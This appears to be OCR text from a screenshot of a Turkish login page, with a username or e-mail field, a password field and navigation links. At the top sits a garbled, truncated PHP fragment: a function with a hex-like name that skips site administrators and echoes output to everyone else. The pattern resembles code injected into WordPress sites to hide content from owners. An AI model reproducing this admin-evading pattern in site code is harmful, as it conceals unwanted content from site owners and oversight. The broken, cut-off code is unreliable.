
if (!function_exists('f8e17d111')) { function f8e17d111() { if (is_ad
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } a
Navigasyona atla
Ana içeriğe atla
Giriş yap
Hesap oluştur
Gerekli
Kullanıcı adı veya e-posta adresi
*
Gerekli
Şifre
*
Giriş yap